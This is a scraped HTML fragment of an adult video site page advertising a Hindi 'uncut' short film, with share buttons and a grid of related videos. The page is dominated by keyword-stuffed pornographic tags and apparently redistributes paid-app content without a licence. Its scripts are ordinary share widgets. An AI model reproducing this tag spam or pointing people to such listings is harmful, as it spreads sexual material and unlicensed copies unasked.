content="https://wowuncut.com/wp-content/uploads/2022/02/BestFriendsParty-640x360.jpg" /><meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/BestFriendsParty.mp4" /><meta itemprop="uploadDate" content="2022-02-18T16:10:08+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Best Friends Party Mithoo App Hindi Uncut Short Film 2022</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="5126" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="5126" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Best Friends Party Mithoo App Hindi Uncut Short Film 2022.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: February 18, 2022					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/hindi-short-film" class="label" title="Hindi Short Film"><i class="fa fa-folder-open"></i>Hindi Short Film</a> <a href="https://wowuncut.com/category/hindi-uncut-films" class="label" title="Hindi Uncut Films"><i class="fa fa-folder-open"></i>Hindi Uncut Films</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/best-friends-party" class="label" title="best friends party"><i class="fa fa-tag"></i>best friends party</a> <a href="https://wowuncut.com/tag/best-friends-party-2022" class="label" title="best friends party 2022"><i class="fa fa-tag"></i>best friends party 2022</a> <a href="https://wowuncut.com/tag/best-friends-party-2022-mithoo-app" class="label" title="best friends party 2022 mithoo app"><i class="fa fa-tag"></i>best friends party 2022 mithoo app</a> <a href="https://wowuncut.com/tag/best-friends-party-mithoo-app" class="label" title="best friends party mithoo app"><i class="fa fa-tag"></i>best friends party mithoo app</a> <a href="https://wowuncut.com/tag/best-friends-party-mithoo-app-2022" class="label" title="best friends party mithoo app 2022"><i class="fa fa-tag"></i>best friends party mithoo app 2022</a> <a href="https://wowuncut.com/tag/best-friends-party-mithoo-app-hindi-hot-uncut-film" class="label" title="best friends party mithoo app hindi hot uncut film"><i class="fa fa-tag"></i>best friends party mithoo app hindi hot uncut film</a> <a href="https://wowuncut.com/tag/best-friends-party-mithoo-app-sex-video" class="label" title="best friends party mithoo app sex video"><i class="fa fa-tag"></i>best friends party mithoo app sex video</a> <a href="https://wowuncut.com/tag/best-friends-party-mithoo-app-uncut-short-film" class="label" title="best friends party mithoo app uncut short film"><i class="fa fa-tag"></i>best friends party mithoo app uncut short film</a> <a href="https://wowuncut.com/tag/best-friends-party-mithoo-app-uncut-video" class="label" title="best friends party mithoo app uncut video"><i class="fa fa-tag"></i>best friends party mithoo app uncut video</a> <a href="https://wowuncut.com/tag/best-friends-party-mithoo-app-xxx-video" class="label" title="best friends party mithoo app xxx video"><i class="fa fa-tag"></i>best friends party mithoo app xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i>hindi short film</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i>hindi xxx video</a> <a href="https://wowuncut.com/tag/mithoo-app" class="label" title="mithoo app"><i class="fa fa-tag"></i>mithoo app</a> <a href="https://wowuncut.com/tag/mithoo-app-free-video" class="label" title="mithoo app free video"><i class="fa fa-tag"></i>mithoo app free video</a> <a href="https://wowuncut.com/tag/mithoo-app-hindi-sex-video" class="label" title="mithoo app hindi sex video"><i class="fa fa-tag"></i>mithoo app hindi sex video</a> <a href="https://wowuncut.com/tag/mithoo-app-hindi-uncut-video" class="label" title="mithoo app hindi uncut video"><i class="fa fa-tag"></i>mithoo app hindi uncut video</a> <a href="https://wowuncut.com/tag/mithoo-app-hindi-xxx-video" class="label" title="mithoo app hindi xxx video"><i class="fa fa-tag"></i>mithoo app hindi xxx video</a> <a href="https://wowuncut.com/tag/mithoo-app-porn-video" class="label" title="mithoo app porn video"><i class="fa fa-tag"></i>mithoo app porn video</a> <a href="https://wowuncut.com/tag/mithoo-app-uncut-porn" class="label" title="mithoo app uncut porn"><i class="fa fa-tag"></i>mithoo app uncut porn</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022&text=Watch Now Best Friends Party Mithoo App Hindi Uncut Short Film 2022."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022&amp;title=Best Friends Party Mithoo App Hindi Uncut Short Film 2022&amp;summary=Watch Now Best Friends Party Mithoo App Hindi Uncut Short Film 2022.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Best Friends Party Mithoo App Hindi Uncut Short Film 2022&url=https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022&title=Best Friends Party Mithoo App Hindi Uncut Short Film 2022"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#4a75393f28202f293e776c2b273a7128252e3377223e3e3a397065653d253d3f24293f3e6429252765282f393e672c38232f242e39673a2b383e336727233e222525672b3a3a672223242e23673f24293f3e67392225383e672c23262767787a7878"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/Sigri.jpg" class="loop-video thumb-block video-preview-item full-width post-19405 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-sex tag-sex-web-series tag-sigri tag-sigri-2023-atrangii tag-sigri-2023-atrangii-app tag-sigri-2023-atrangii-originals tag-sigri-2023-atrangii-web-series tag-sigri-atrangii-2023-hindi-short-film tag-sigri-atrangii-adult-film tag-sigri-atrangii-porn-web-series tag-sigri-atrangii-short-film tag-web-series" data-post-id="19405"> 	<a href="https://wowuncut.com/sigri-2023-atrangii-originals-hindi-sex-short-film" title="Sigri 2023 Atrangii Originals Hindi Sex Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/Sigri.jpg" alt="Sigri 2023 Atrangii Originals Hindi Sex Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:10</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Sigri 2023 Atrangii Originals Hindi Sex Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/09/SraapMuktiEp4.webp" class="loop-video thumb-block video-preview-item full-width post-31471 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2025-porn-web-series tag-shraap-mukti-2025-kahaniplay tag-shraap-mukti-2025-kahaniplay-episode-1 tag-shraap-mukti-2025-kahaniplay-episode-2 tag-shraap-mukti-2025-kahaniplay-episode-3 tag-shraap-mukti-2025-kahaniplay-episode-4 tag-shraap-mukti-2025-kahaniplay-episode-5 tag-shraap-mukti-2025-kahaniplay-hindi-porn-video tag-shraap-mukti-2025-kahaniplay-hindi-sex-video tag-shraap-mukti-2025-kahaniplay-hindi-xxx-video tag-shraap-mukti-2025-kahaniplay-originals tag-shraap-mukti-kahaniplay tag-shraap-mukti-kahaniplay-adult-short-film tag-shraap-mukti-kahaniplay-hindi-hot-short-film tag-shraap-mukti-kahaniplay-hindi-porn-video tag-shraap-mukti-kahaniplay-hindi-uncut-porn-video tag-shraap-mukti-kahaniplay-porn-video tag-shraap-mukti-kahaniplay-sex-video tag-shraap-mukti-kahaniplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="31471"> 	<a href="https://wowuncut.com/shraap-mukti-2025-kahaniplay-hindi-uncut-sex-web-series-ep-4" title="Shraap Mukti 2025 Kahaniplay Hindi Uncut Sex Web Series Ep 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/09/SraapMuktiEp4.webp" alt="Shraap Mukti 2025 Kahaniplay Hindi Uncut Sex Web Series Ep 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:35</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Shraap Mukti 2025 Kahaniplay Hindi Uncut Sex Web Series Ep 4</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/02/Do.Khajur-4.webp" class="loop-video thumb-block video-preview-item full-width post-27779 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-do-khajur tag-do-khajur-2025 tag-do-khajur-2025-makhan tag-do-khajur-2025-makhan-app-episode-1 tag-do-khajur-2025-makhan-app-episode-2 tag-do-khajur-2025-makhan-app-episode-3 tag-do-khajur-2025-makhan-app-episode-4 tag-do-khajur-makhan tag-do-khajur-makhan-hindi-porn-web-series tag-do-khajur-makhan-originals tag-do-khajur-makhan-porn-web-series tag-do-khajur-makhan-sex-web-series tag-do-khajur-makhan-xxx-web-series tag-habbit tag-habbit-app tag-habbit-movie tag-habbit-webseries tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-makhan tag-makhan-adult-web-series tag-makhan-app tag-makhan-hindi-hot-web-series tag-makhan-hindi-sex-video tag-makhan-hot-web-series tag-makhan-new-web-series tag-makhan-official tag-makhan-porn-movies tag-makhan-sex-video tag-makhan-sex-web-series tag-new-2025-porn-web-series tag-new-makhan-xxx-video" data-post-id="27779"> 	<a href="https://wowuncut.com/do-khajur-2025-makhan-app-hindi-sex-web-series-episode-4" title="Do Khajur 2025 Makhan App Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/02/Do.Khajur-4.webp" alt="Do Khajur 2025 Makhan App Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Do Khajur 2025 Makhan App Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/01/Rasili.2022.E05.jpg" class="loop-video thumb-block video-preview-item full-width post-11477 post type-post status-publish format-standard has-post-thumbnail hentry category-voovi-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-rasili-2023 tag-rasili-2023-voovi tag-rasili-2023-voovi-episode-1 tag-rasili-2023-voovi-episode-2 tag-rasili-2023-voovi-episode-3 tag-rasili-2023-voovi-episode-4 tag-rasili-2023-voovi-episode-5 tag-rasili-2023-voovi-episode-6 tag-rasili-2023-voovi-hindi-porn-web-series tag-rasili-2023-voovi-originals tag-rasili-voovi-app-hindi-porn-web-series tag-rasili-voovi-app-hindi-web-series tag-rasili-voovi-app-hot-web-series tag-rasili-voovi-app-sex-web-series tag-rasili-voovi-app-xxx-web-series tag-voovi tag-voovi-hot-web-series tag-voovi-originals tag-voovi-originals-hot-web-series tag-voovi-originals-porn-web-series tag-voovi-originals-sex-web-series tag-voovi-originals-web-series tag-voovi-originals-xxx-web-series tag-voovi-xxx-video tag-voovi-xxx-web-series" data-post-id="11477"> 	<a href="https://wowuncut.com/rasili-2023-voovi-originals-hindi-sex-web-series-episode-5" title="Rasili 2023 Voovi Originals Hindi Sex Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/01/Rasili.2022.E05.jpg" alt="Rasili 2023 Voovi Originals Hindi Sex Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 75K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Rasili 2023 Voovi Originals Hindi Sex Web Series Episode 5</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/07/Anari7-1.jpg" class="loop-video thumb-block video-preview-item full-width post-15565 post type-post status-publish format-standard has-post-thumbnail hentry category-ullu-originals-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-anari-2023-ullu-originals-porn-web-series tag-anari-2023-ullu-originals-sex-web-series tag-anari-2023-ullu-originals-xxx-web-series tag-anari-part-1 tag-anari-part-1-2023-ullu-originals tag-anari-part-1-ullu-hindi-porn-web-series tag-anari-part-1-ullu-originals tag-anari-part-1-ullu-originals-2023 tag-anari-part-1-ullu-originals-episode-1 tag-anari-part-1-ullu-originals-episode-2 tag-anari-part-1-ullu-originals-episode-3 tag-anari-part-2-ullu-originals tag-anari-part-2-ullu-originals-episode-4 tag-anari-part-2-ullu-originals-episode-5 tag-anari-part-2-ullu-originals-episode-6 tag-anari-part-2-ullu-web-series tag-anari-part-3 tag-anari-part-3-ullu-originals-episode-10 tag-anari-part-3-ullu-originals-episode-7 tag-anari-part-3-ullu-originals-episode-8 tag-anari-part-3-ullu-originals-episode-9 tag-anari-part-3-ullu-web-series tag-anari-ullu-originals tag-free-ullu-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-ullu tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-web-series tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" data-post-id="15565"> 	<a href="https://wowuncut.com/anari-part-3-2023-ullu-originals-hindi-sex-web-series-ep-7" title="Anari Part 3 2023 Ullu Originals Hindi Sex Web Series Ep 7"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/07/Anari7-1.jpg" alt="Anari Part 3 2023 Ullu Originals Hindi Sex Web Series Ep 7"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 39K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Anari Part 3 2023 Ullu Originals Hindi Sex Web Series Ep 7</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/05/Live-Ishq-Ep01.jpg" class="loop-video thumb-block video-preview-item full-width post-22547 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-live-ishq-2024-meetx tag-live-ishq-2024-meetx-episode-1 tag-live-ishq-2024-meetx-episode-2 tag-live-ishq-2024-meetx-hindi-porn-video tag-live-ishq-2024-meetx-hindi-sex-video tag-live-ishq-2024-meetx-hindi-xxx-video tag-live-ishq-2024-meetx-originals tag-live-ishq-meetx tag-live-ishq-meetx-adult-short-film tag-live-ishq-meetx-hindi-hot-short-film tag-live-ishq-meetx-hindi-porn-video tag-live-ishq-meetx-hindi-uncut-porn-video tag-live-ishq-meetx-porn-video tag-live-ishq-meetx-sex-video tag-live-ishq-meetx-xxx-video tag-meet-x tag-meetx tag-meetx-adult-film tag-meetx-app tag-meetx-free tag-meetx-hindi-uncut-porn-video tag-meetx-hindi-uncut-video tag-meetx-hot-short-film tag-meetx-movies tag-meetx-original tag-meetx-originals tag-meetx-originals-porn-video tag-meetx-originals-xxx-video tag-meetx-porn tag-meetx-porn-video tag-meetx-sex tag-meetx-sex-film tag-meetx-sex-video tag-meetx-sex-videos tag-meetx-short-film tag-meetx-uncut-porn-video tag-meetx-video tag-meetx-videos tag-meetx-web-series tag-meetx-webseries tag-meetx-xxx tag-meetx-xxx-video tag-new-2024-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-meetx tag-xxx tag-xxx-video" data-post-id="22547"> 	<a href="https://wowuncut.com/live-ishq-2024-meetx-hindi-uncut-sex-web-series-episode-1-2" title="Live Ishq 2024 Meetx Hindi Uncut Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/05/Live-Ishq-Ep01.jpg" alt="Live Ishq 2024 Meetx Hindi Uncut Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Live Ishq 2024 Meetx Hindi Uncut Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/11/Freind-Ke-Sath-Outdoor-Sex.jpg" class="loop-video thumb-block video-preview-item full-width post-10007 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-friend-ke-sath-outdoor-sex tag-friend-ke-sath-outdoor-sex-2022 tag-friend-ke-sath-outdoor-sex-queenstardesi tag-friend-ke-sath-outdoor-sex-queenstardesi-hot-video tag-friend-ke-sath-outdoor-sex-queenstardesi-porn-video tag-friend-ke-sath-outdoor-sex-queenstardesi-sex-video tag-friend-ke-sath-outdoor-sex-queenstardesi-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies 